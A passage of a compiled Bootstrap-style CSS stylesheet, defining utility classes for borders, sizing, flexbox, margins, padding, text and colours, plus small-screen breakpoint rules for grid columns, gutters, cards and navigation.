  border-left: 1px solid #eeeeee;
}

.border-left-0 {
  border-left: 0;
}

.border-primary {
  border-color: #555;
}

.border-secondary {
  border-color: #6C757D;
}

.border-success {
  border-color: #198754;
}

.border-info {
  border-color: #0DCAF0;
}

.border-warning {
  border-color: #FFC107;
}

.border-danger {
  border-color: #050505;
}

.border-light {
  border-color: #F8F9FA;
}

.border-dark {
  border-color: #343A40;
}

.border-white {
  border-color: #ffffff;
}

.border-1 {
  border-width: 1px;
}

.border-2 {
  border-width: 2px;
}

.border-3 {
  border-width: 3px;
}

.border-4 {
  border-width: 4px;
}

.border-5 {
  border-width: 5px;
}

.w-25 {
  width: 25%;
}

.w-50 {
  width: 50%;
}

.w-75 {
  width: 75%;
}

.w-100 {
  width: 100%;
}

.w-auto {
  width: auto;
}

.mw-100 {
  max-width: 100%;
}

.vw-100 {
  width: 100vw;
}

.min-vw-100 {
  min-width: 100vw;
}

.h-25 {
  height: 25%;
}

.h-50 {
  height: 50%;
}

.h-75 {
  height: 75%;
}

.h-100 {
  height: 100%;
}

.h-auto {
  height: auto;
}

.mh-100 {
  max-height: 100%;
}

.vh-100 {
  height: 100vh;
}

.min-vh-100 {
  min-height: 100vh;
}

.flex-fill {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.flex-grow-0 {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
}

.flex-grow-1 {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.flex-shrink-0 {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.flex-shrink-1 {
  -ms-flex-negative: 1;
      flex-shrink: 1;
}

.flex-wrap {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
      flex-wrap: wrap-reverse;
}

.justify-content-start {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.justify-content-end {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.justify-content-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.justify-content-between {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.justify-content-around {
  -ms-flex-pack: distribute;
      justify-content: space-around;
}

.justify-content-evenly {
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}

.align-items-start {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.align-items-end {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.align-items-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.align-items-baseline {
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.align-items-stretch {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.align-content-start {
  -ms-flex-line-pack: start;
      align-content: flex-start;
}

.align-content-end {
  -ms-flex-line-pack: end;
      align-content: flex-end;
}

.align-content-center {
  -ms-flex-line-pack: center;
      align-content: center;
}

.align-content-between {
  -ms-flex-line-pack: justify;
      align-content: space-between;
}

.align-content-around {
  -ms-flex-line-pack: distribute;
      align-content: space-around;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch;
      align-content: stretch;
}

.align-self-auto {
  -ms-flex-item-align: auto;
      -ms-grid-row-align: auto;
      align-self: auto;
}

.align-self-start {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.align-self-end {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

.align-self-center {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

.align-self-baseline {
  -ms-flex-item-align: baseline;
      align-self: baseline;
}

.align-self-stretch {
  -ms-flex-item-align: stretch;
      -ms-grid-row-align: stretch;
      align-self: stretch;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-last {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.m-0 {
  margin: 0;
}

.m-1 {
  margin: 5px;
}

.m-2 {
  margin: 10px;
}

.m-3 {
  margin: 15px;
}

.m-4 {
  margin: 20px;
}

.m-5 {
  margin: 25px;
}

.m-6 {
  margin: 30px;
}

.m-7 {
  margin: 35px;
}

.m-8 {
  margin: 40px;
}

.m-9 {
  margin: 45px;
}

.m-10 {
  margin: 50px;
}

.m-auto {
  margin: auto;
}

.mx-0 {
  margin-right: 0;
  margin-left: 0;
}

.mx-1 {
  margin-right: 5px;
  margin-left: 5px;
}

.mx-2 {
  margin-right: 10px;
  margin-left: 10px;
}

.mx-3 {
  margin-right: 15px;
  margin-left: 15px;
}

.mx-4 {
  margin-right: 20px;
  margin-left: 20px;
}

.mx-5 {
  margin-right: 25px;
  margin-left: 25px;
}

.mx-6 {
  margin-right: 30px;
  margin-left: 30px;
}

.mx-7 {
  margin-right: 35px;
  margin-left: 35px;
}

.mx-8 {
  margin-right: 40px;
  margin-left: 40px;
}

.mx-9 {
  margin-right: 45px;
  margin-left: 45px;
}

.mx-10 {
  margin-right: 50px;
  margin-left: 50px;
}

.mx-auto {
  margin-right: auto;
  margin-left: auto;
}

.my-0 {
  margin-top: 0;
  margin-bottom: 0;
}

.my-1 {
  margin-top: 5px;
  margin-bottom: 5px;
}

.my-2 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.my-3 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.my-4 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.my-5 {
  margin-top: 25px;
  margin-bottom: 25px;
}

.my-6 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.my-7 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.my-8 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.my-9 {
  margin-top: 45px;
  margin-bottom: 45px;
}

.my-10 {
  margin-top: 50px;
  margin-bottom: 50px;
}

.my-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.mt-0 {
  margin-top: 0;
}

.mt-1 {
  margin-top: 5px;
}

.mt-2 {
  margin-top: 10px;
}

.mt-3 {
  margin-top: 15px;
}

.mt-4 {
  margin-top: 20px;
}

.mt-5 {
  margin-top: 25px;
}

.mt-6 {
  margin-top: 30px;
}

.mt-7 {
  margin-top: 35px;
}

.mt-8 {
  margin-top: 40px;
}

.mt-9 {
  margin-top: 45px;
}

.mt-10 {
  margin-top: 50px;
}

.mt-auto {
  margin-top: auto;
}

.mr-0 {
  margin-right: 0;
}

.mr-1 {
  margin-right: 5px;
}

.mr-2 {
  margin-right: 10px;
}

.mr-3 {
  margin-right: 15px;
}

.mr-4 {
  margin-right: 20px;
}

.mr-5 {
  margin-right: 25px;
}

.mr-6 {
  margin-right: 30px;
}

.mr-7 {
  margin-right: 35px;
}

.mr-8 {
  margin-right: 40px;
}

.mr-9 {
  margin-right: 45px;
}

.mr-10 {
  margin-right: 50px;
}

.mr-auto {
  margin-right: auto;
}

.mb-0 {
  margin-bottom: 0;
}

.mb-1 {
  margin-bottom: 5px;
}

.mb-2 {
  margin-bottom: 10px;
}

.mb-3 {
  margin-bottom: 15px;
}

.mb-4 {
  margin-bottom: 20px;
}

.mb-5 {
  margin-bottom: 25px;
}

.mb-6 {
  margin-bottom: 30px;
}

.mb-7 {
  margin-bottom: 35px;
}

.mb-8 {
  margin-bottom: 40px;
}

.mb-9 {
  margin-bottom: 45px;
}

.mb-10 {
  margin-bottom: 50px;
}

.mb-auto {
  margin-bottom: auto;
}

.ml-0 {
  margin-left: 0;
}

.ml-1 {
  margin-left: 5px;
}

.ml-2 {
  margin-left: 10px;
}

.ml-3 {
  margin-left: 15px;
}

.ml-4 {
  margin-left: 20px;
}

.ml-5 {
  margin-left: 25px;
}

.ml-6 {
  margin-left: 30px;
}

.ml-7 {
  margin-left: 35px;
}

.ml-8 {
  margin-left: 40px;
}

.ml-9 {
  margin-left: 45px;
}

.ml-10 {
  margin-left: 50px;
}

.ml-auto {
  margin-left: auto;
}

.m-n1 {
  margin: -5px;
}

.m-n2 {
  margin: -10px;
}

.m-n3 {
  margin: -15px;
}

.m-n4 {
  margin: -20px;
}

.m-n5 {
  margin: -25px;
}

.m-n6 {
  margin: -30px;
}

.m-n7 {
  margin: -35px;
}

.m-n8 {
  margin: -40px;
}

.m-n9 {
  margin: -45px;
}

.m-n10 {
  margin: -50px;
}

.mx-n1 {
  margin-right: -5px;
  margin-left: -5px;
}

.mx-n2 {
  margin-right: -10px;
  margin-left: -10px;
}

.mx-n3 {
  margin-right: -15px;
  margin-left: -15px;
}

.mx-n4 {
  margin-right: -20px;
  margin-left: -20px;
}

.mx-n5 {
  margin-right: -25px;
  margin-left: -25px;
}

.mx-n6 {
  margin-right: -30px;
  margin-left: -30px;
}

.mx-n7 {
  margin-right: -35px;
  margin-left: -35px;
}

.mx-n8 {
  margin-right: -40px;
  margin-left: -40px;
}

.mx-n9 {
  margin-right: -45px;
  margin-left: -45px;
}

.mx-n10 {
  margin-right: -50px;
  margin-left: -50px;
}

.my-n1 {
  margin-top: -5px;
  margin-bottom: -5px;
}

.my-n2 {
  margin-top: -10px;
  margin-bottom: -10px;
}

.my-n3 {
  margin-top: -15px;
  margin-bottom: -15px;
}

.my-n4 {
  margin-top: -20px;
  margin-bottom: -20px;
}

.my-n5 {
  margin-top: -25px;
  margin-bottom: -25px;
}

.my-n6 {
  margin-top: -30px;
  margin-bottom: -30px;
}

.my-n7 {
  margin-top: -35px;
  margin-bottom: -35px;
}

.my-n8 {
  margin-top: -40px;
  margin-bottom: -40px;
}

.my-n9 {
  margin-top: -45px;
  margin-bottom: -45px;
}

.my-n10 {
  margin-top: -50px;
  margin-bottom: -50px;
}

.mt-n1 {
  margin-top: -5px;
}

.mt-n2 {
  margin-top: -10px;
}

.mt-n3 {
  margin-top: -15px;
}

.mt-n4 {
  margin-top: -20px;
}

.mt-n5 {
  margin-top: -25px;
}

.mt-n6 {
  margin-top: -30px;
}

.mt-n7 {
  margin-top: -35px;
}

.mt-n8 {
  margin-top: -40px;
}

.mt-n9 {
  margin-top: -45px;
}

.mt-n10 {
  margin-top: -50px;
}

.mr-n1 {
  margin-right: -5px;
}

.mr-n2 {
  margin-right: -10px;
}

.mr-n3 {
  margin-right: -15px;
}

.mr-n4 {
  margin-right: -20px;
}

.mr-n5 {
  margin-right: -25px;
}

.mr-n6 {
  margin-right: -30px;
}

.mr-n7 {
  margin-right: -35px;
}

.mr-n8 {
  margin-right: -40px;
}

.mr-n9 {
  margin-right: -45px;
}

.mr-n10 {
  margin-right: -50px;
}

.mb-n1 {
  margin-bottom: -5px;
}

.mb-n2 {
  margin-bottom: -10px;
}

.mb-n3 {
  margin-bottom: -15px;
}

.mb-n4 {
  margin-bottom: -20px;
}

.mb-n5 {
  margin-bottom: -25px;
}

.mb-n6 {
  margin-bottom: -30px;
}

.mb-n7 {
  margin-bottom: -35px;
}

.mb-n8 {
  margin-bottom: -40px;
}

.mb-n9 {
  margin-bottom: -45px;
}

.mb-n10 {
  margin-bottom: -50px;
}

.ml-n1 {
  margin-left: -5px;
}

.ml-n2 {
  margin-left: -10px;
}

.ml-n3 {
  margin-left: -15px;
}

.ml-n4 {
  margin-left: -20px;
}

.ml-n5 {
  margin-left: -25px;
}

.ml-n6 {
  margin-left: -30px;
}

.ml-n7 {
  margin-left: -35px;
}

.ml-n8 {
  margin-left: -40px;
}

.ml-n9 {
  margin-left: -45px;
}

.ml-n10 {
  margin-left: -50px;
}

.p-0 {
  padding: 0;
}

.p-1 {
  padding: 5px;
}

.p-2 {
  padding: 10px;
}

.p-3 {
  padding: 15px;
}

.p-4 {
  padding: 20px;
}

.p-5 {
  padding: 25px;
}

.p-6 {
  padding: 30px;
}

.p-7 {
  padding: 35px;
}

.p-8 {
  padding: 40px;
}

.p-9 {
  padding: 45px;
}

.p-10 {
  padding: 50px;
}

.px-0 {
  padding-right: 0;
  padding-left: 0;
}

.px-1 {
  padding-right: 5px;
  padding-left: 5px;
}

.px-2 {
  padding-right: 10px;
  padding-left: 10px;
}

.px-3 {
  padding-right: 15px;
  padding-left: 15px;
}

.px-4 {
  padding-right: 20px;
  padding-left: 20px;
}

.px-5 {
  padding-right: 25px;
  padding-left: 25px;
}

.px-6 {
  padding-right: 30px;
  padding-left: 30px;
}

.px-7 {
  padding-right: 35px;
  padding-left: 35px;
}

.px-8 {
  padding-right: 40px;
  padding-left: 40px;
}

.px-9 {
  padding-right: 45px;
  padding-left: 45px;
}

.px-10 {
  padding-right: 50px;
  padding-left: 50px;
}

.py-0 {
  padding-top: 0;
  padding-bottom: 0;
}

.py-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-4 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-5 {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-6 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-7 {
  padding-top: 35px;
  padding-bottom: 35px;
}

.py-8 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-9 {
  padding-top: 45px;
  padding-bottom: 45px;
}

.py-10 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.pt-0 {
  padding-top: 0;
}

.pt-1 {
  padding-top: 5px;
}

.pt-2 {
  padding-top: 10px;
}

.pt-3 {
  padding-top: 15px;
}

.pt-4 {
  padding-top: 20px;
}

.pt-5 {
  padding-top: 25px;
}

.pt-6 {
  padding-top: 30px;
}

.pt-7 {
  padding-top: 35px;
}

.pt-8 {
  padding-top: 40px;
}

.pt-9 {
  padding-top: 45px;
}

.pt-10 {
  padding-top: 50px;
}

.pr-0 {
  padding-right: 0;
}

.pr-1 {
  padding-right: 5px;
}

.pr-2 {
  padding-right: 10px;
}

.pr-3 {
  padding-right: 15px;
}

.pr-4 {
  padding-right: 20px;
}

.pr-5 {
  padding-right: 25px;
}

.pr-6 {
  padding-right: 30px;
}

.pr-7 {
  padding-right: 35px;
}

.pr-8 {
  padding-right: 40px;
}

.pr-9 {
  padding-right: 45px;
}

.pr-10 {
  padding-right: 50px;
}

.pb-0 {
  padding-bottom: 0;
}

.pb-1 {
  padding-bottom: 5px;
}

.pb-2 {
  padding-bottom: 10px;
}

.pb-3 {
  padding-bottom: 15px;
}

.pb-4 {
  padding-bottom: 20px;
}

.pb-5 {
  padding-bottom: 25px;
}

.pb-6 {
  padding-bottom: 30px;
}

.pb-7 {
  padding-bottom: 35px;
}

.pb-8 {
  padding-bottom: 40px;
}

.pb-9 {
  padding-bottom: 45px;
}

.pb-10 {
  padding-bottom: 50px;
}

.pl-0 {
  padding-left: 0;
}

.pl-1 {
  padding-left: 5px;
}

.pl-2 {
  padding-left: 10px;
}

.pl-3 {
  padding-left: 15px;
}

.pl-4 {
  padding-left: 20px;
}

.pl-5 {
  padding-left: 25px;
}

.pl-6 {
  padding-left: 30px;
}

.pl-7 {
  padding-left: 35px;
}

.pl-8 {
  padding-left: 40px;
}

.pl-9 {
  padding-left: 45px;
}

.pl-10 {
  padding-left: 50px;
}

.font-weight-light {
  font-weight: 300;
}

.font-weight-lighter {
  font-weight: lighter;
}

.font-weight-normal {
  font-weight: 400;
}

.font-weight-bold {
  font-weight: 700;
}

.font-weight-bolder {
  font-weight: bolder;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-primary {
  color: #555;
}

.text-secondary {
  color: #6C757D;
}

.text-success {
  color: #198754;
}

.text-info {
  color: #0DCAF0;
}

.text-warning {
  color: #FFC107;
}

.text-danger {
  color: #050505;
}

.text-light {
  color: #F8F9FA;
}

.text-dark {
  color: #343A40;
}

.text-white {
  color: #ffffff;
}

.text-body {
  color: #444444;
}

.text-muted {
  color: #6C757D;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

.text-reset {
  color: inherit;
}

.lh-1 {
  line-height: 1;
}

.lh-sm {
  line-height: 1.25;
}

.lh-base {
  line-height: 1.5;
}

.lh-lg {
  line-height: 2;
}

.bg-primary {
  background-color: #555;
}

.bg-secondary {
  background-color: #6C757D;
}

.bg-success {
  background-color: #198754;
}

.bg-info {
  background-color: #0DCAF0;
}

.bg-warning {
  background-color: #FFC107;
}

.bg-danger {
  background-color: #050505;
}

.bg-light {
  background-color: #F8F9FA;
}

.bg-dark {
  background-color: #343A40;
}

.bg-body {
  background-color: #ffffff;
}

.bg-white {
  background-color: #ffffff;
}

.bg-transparent {
  background-color: transparent;
}

.bg-gradient {
  background-image: var(--bs-gradient);
}

.text-wrap {
  white-space: normal;
}

.text-nowrap {
  white-space: nowrap;
}

.text-decoration-none {
  text-decoration: none;
}

.text-decoration-underline {
  text-decoration: underline;
}

.text-decoration-line-through {
  text-decoration: line-through;
}

.font-italic {
  font-style: italic;
}

.font-normal {
  font-style: normal;
}

.text-break {
  word-wrap: break-word;
  word-break: break-word;
}

.font-monospace {
  font-family: var(--bs-font-monospace);
}

.user-select-all {
  -webkit-user-select: all;
  -moz-user-select: all;
       user-select: all;
}

.user-select-auto {
  -webkit-user-select: auto;
  -moz-user-select: auto;
   -ms-user-select: auto;
       user-select: auto;
}

.user-select-none {
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
}

.pe-none {
  pointer-events: none;
}

.pe-auto {
  pointer-events: auto;
}

.rounded {
  border-radius: 4px;
}

.rounded-sm {
  border-radius: 3.2px;
}

.rounded-lg {
  border-radius: 4.8px;
}

.rounded-circle {
  border-radius: 50%;
}

.rounded-pill {
  border-radius: 800px;
}

.rounded-0 {
  border-radius: 0;
}

.rounded-top {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

.rounded-right {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.rounded-bottom {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.rounded-left {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

html {
  min-height: 100%;
}

body[dir=rtl] {
  text-align: right;
}

li {
  list-style: none;
}

.img-responsive {
  max-width: 100%;
  display: block;
}

.pt-48px {
  padding-top: 48px;
}

.pt-100px {
  padding-top: 100px;
}

.pb-48px {
  padding-bottom: 48px;
}

.pt-70px {
  padding-top: 70px;
}

@media (min-width: 320px) {
  .container-sm {
    max-width: 100%;
  }

  .container {
    max-width: 100%;
  }
}
@media (min-width: 576px) {
  .col-sm {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-sm-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }

  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }

  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }

  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }

  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }

  .g-sm-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-sm-0 {
    --bs-gutter-x: 0;
  }

  .gy-sm-0 {
    --bs-gutter-y: 0;
  }

  .g-sm-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-sm-1 {
    --bs-gutter-x: 5px;
  }

  .gy-sm-1 {
    --bs-gutter-y: 5px;
  }

  .g-sm-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-sm-2 {
    --bs-gutter-x: 10px;
  }

  .gy-sm-2 {
    --bs-gutter-y: 10px;
  }

  .g-sm-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-sm-3 {
    --bs-gutter-x: 15px;
  }

  .gy-sm-3 {
    --bs-gutter-y: 15px;
  }

  .g-sm-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-sm-4 {
    --bs-gutter-x: 20px;
  }

  .gy-sm-4 {
    --bs-gutter-y: 20px;
  }

  .g-sm-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-sm-5 {
    --bs-gutter-x: 25px;
  }

  .gy-sm-5 {
    --bs-gutter-y: 25px;
  }

  .g-sm-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-sm-6 {
    --bs-gutter-x: 30px;
  }

  .gy-sm-6 {
    --bs-gutter-y: 30px;
  }

  .g-sm-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-sm-7 {
    --bs-gutter-x: 35px;
  }

  .gy-sm-7 {
    --bs-gutter-y: 35px;
  }

  .g-sm-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-sm-8 {
    --bs-gutter-x: 40px;
  }

  .gy-sm-8 {
    --bs-gutter-y: 40px;
  }

  .g-sm-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-sm-9 {
    --bs-gutter-x: 45px;
  }

  .gy-sm-9 {
    --bs-gutter-y: 45px;
  }

  .g-sm-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-sm-10 {
    --bs-gutter-x: 50px;
  }

  .gy-sm-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-sm {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }

  .card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }

  .list-group-horizontal-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }

  .modal-dialog {
    max-width: 500px;
    margin: 28px auto;
  }

  .modal-dialog-scrollable {
    height: calc(100% - 56px);
  }

  .modal-dialog-centered {
    min-height: calc(100% - 56px);
  }

  .modal-sm {
    max-width: 300px;
  }

  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-sm-left {
    float: left;
  }

  .float-sm-right {
    float: right;
  }

  .float-sm-none {
    float: none;
  }

  .d-sm-inline {
    display: inline;
  }

  .d-sm-inline-block {
    display: inline-block;
  }

  .d-sm-block {
    display: block;
  }

  .d-sm-table {
    display: table;
  }

  .d-sm-table-row {
    display: table-row;
  }

  .d-sm-table-cell {
    display: table-cell;
  }

  .d-sm-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-sm-none {
